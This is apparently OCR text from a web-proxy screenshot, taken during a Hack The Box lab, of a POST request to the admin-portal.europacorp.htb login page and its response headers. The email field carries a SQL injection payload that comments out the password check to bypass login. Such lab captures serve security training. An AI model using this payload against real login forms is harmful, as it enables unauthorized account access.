 1
2
Request
Response
Method
Text
Send
Text
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 69
Origin: https://admin-portal.europacorp.htb
Connection: keep-alive
Referer: https://admin-portal.europacorp.htb/login.php
Cookie: PHPSESSID=8gfimep8ms7dsqrl7qt8fm64n5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=admin%40europacorp.htb';--+-&password=test&remember=Remember+Me
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
content-length: 46339
<!--
Find:
No matches
Time: 400 ms
Body Length: 46,339
Total Length: 46,705 bytes